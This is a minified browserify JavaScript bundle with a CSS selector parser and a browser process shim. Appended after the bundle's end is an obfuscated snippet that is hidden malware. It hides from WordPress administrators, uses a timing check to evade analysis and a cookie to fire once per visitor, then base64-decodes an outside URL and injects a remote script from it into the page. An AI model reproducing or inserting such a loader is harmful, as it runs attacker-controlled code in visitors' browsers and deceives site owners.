TypeError("invalid document");var n=s(e);return p[n]||(p[n]=new f(e))},v=function(t,e){return v.search(t,e)};v.search=function(t,e,n){return m(e).search(e,t,n)},v.find=function(t,e){return m(e).search(e,t)[0]||null},v.getAttribute=function(t,e){return m(t).getAttribute(t,e)},v.hasAttribute=function(t,e){return m(t).hasAttribute(t,e)},v.contains=function(t,e){return m(t).contains(t,e)},v.matches=function(t,e){return m(t).matches(t,e)},v.sort=function(t){return t&&t.length>1&&m(t[0]).sort(t),t},v.parse=r,e.exports=v},{"./parser":98}],97:[function(t,e,n){(function(n){"use strict";e.exports="document"in n?t("./finder"):{parse:t("./parser")}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./finder":96,"./parser":98}],98:[function(t,e,n){"use strict";var r=/([-.*+?^${}()|[\]\/\\])/g,i=/\\/g,o=function(t){return(t+"").replace(r,"\\$1")},s=function(t){return(t+"").replace(i,"")},a=RegExp("^(?:\\s*(,)\\s*|\\s*(<combinator>+)\\s*|(\\s+)|(<unicode>+|\\*)|\\#(<unicode>+)|\\.(<unicode>+)|\\[\\s*(<unicode1>+)(?:\\s*([*^$!~|]?=)(?:\\s*(?:([\"']?)(.*?)\\9)))?\\s*\\](?!\\])|(:+)(<unicode>+)(?:\\((?:(?:([\"'])([^\\13]*)\\13)|((?:\\([^)]+\\)|[^()]*)+))\\))?)".replace(/<combinator>/,"["+o(">+~`!@$%^&={}\\;</")+"]").replace(/<unicode>/g,"(?:[\\w\\u00a1-\\uFFFF-]|\\\\[^\\s0-9a-f])").replace(/<unicode1>/g,"(?:[:\\w\\u00a1-\\uFFFF-]|\\\\[^\\s0-9a-f])")),u=function(t){this.combinator=t||" ",this.tag="*"};u.prototype.toString=function(){if(!this.raw){var t,e,n="";if(n+=this.tag||"*",this.id&&(n+="#"+this.id),this.classes&&(n+="."+this.classList.join(".")),this.attributes)for(t=0;e=this.attributes[t++];)n+="["+e.name+(e.operator?e.operator+'"'+e.value+'"':"")+"]";if(this.pseudos)for(t=0;e=this.pseudos[t++];)n+=":"+e.name,e.value&&(n+="("+e.value+")");this.raw=n}return this.raw};var c=function(){this.length=0};c.prototype.toString=function(){if(!this.raw){for(var t,e="",n=0;t=this[n++];)1!==n&&(e+=" ")," "!==t.combinator&&(e+=t.combinator+" "),e+=t;this.raw=e}return this.raw};var l=function(t,e,n,r,i,a,l,f,h,d,p,m,v,g,y,b){var w,E;if((e||!this.length)&&(w=this[this.length++]=new c,e))return"";if(w||(w=this[this.length-1]),(n||r||!w.length)&&(E=w[w.length++]=new u(n)),E||(E=w[w.length-1]),i)E.tag=s(i);else if(a)E.id=s(a);else if(l){var x=s(l),C=E.classes||(E.classes={});if(!C[x]){C[x]=o(l);var _=E.classList||(E.classList=[]);_.push(x),_.sort()}}else v?(b=b||y,(E.pseudos||(E.pseudos=[])).push({type:1==m.length?"class":"element",name:s(v),escapedName:o(v),value:b?s(b):null,escapedValue:b?o(b):null})):f&&(p=p?o(p):null,(E.attributes||(E.attributes=[])).push({operator:h,name:s(f),escapedName:o(f),value:p?s(p):null,escapedValue:p?o(p):null}));return""},f=function(t){this.length=0;for(var e,n=this,r=t;t;){if((e=t.replace(a,function(){return l.apply(n,arguments)}))===t)throw new Error(r+" is an invalid expression");t=e}};f.prototype.toString=function(){if(!this.raw){for(var t,e=[],n=0;t=this[n++];)e.push(t);this.raw=e.join(", ")}return this.raw};var h={};e.exports=function(t){return null==t?null:(t=(""+t).replace(/^\s+|\s+$/g,""),h[t]||(h[t]=new f(t)))}},{}],99:[function(t,e,n){function r(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(t){if(f===setTimeout)return setTimeout(t,0);if((f===r||!f)&&setTimeout)return f=setTimeout,setTimeout(t,0);try{return f(t,0)}catch(e){try{return f.call(null,t,0)}catch(e){return f.call(this,t,0)}}}function s(t){if(h===clearTimeout)return clearTimeout(t);if((h===i||!h)&&clearTimeout)return h=clearTimeout,clearTimeout(t);try{return h(t)}catch(e){try{return h.call(null,t)}catch(e){return h.call(this,t)}}}function a(){v&&p&&(v=!1,p.length?m=p.concat(m):g=-1,m.length&&u())}function u(){if(!v){var t=o(a);v=!0;for(var e=m.length;e;){for(p=m,m=[];++g<e;)p&&p[g].run();g=-1,e=m.length}p=null,v=!1,s(t)}}function c(t,e){this.fun=t,this.array=e}function l(){}var f,h,d=e.exports={};!function(){try{f="function"==typeof setTimeout?setTimeout:r}catch(t){f=r}try{h="function"==typeof clearTimeout?clearTimeout:i}catch(t){h=i}}();var p,m=[],v=!1,g=-1;d.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];m.push(new c(t,e)),1!==m.length||v||o(u)},c.prototype.run=function(){this.fun.apply(null,this.array)},d.title="browser",d.browser=!0,d.env={},d.argv=[],d.version="",d.versions={},d.on=l,d.addListener=l,d.once=l,d.off=l,d.removeListener=l,d.removeAllListeners=l,d.emit=l,d.prependListener=l,d.prependOnceListener=l,d.listeners=function(t){return[]},d.binding=function(t){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(t){throw new Error("process.chdir is not supported")},d.umask=function(){return 0}},{}]},{},[1]);;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();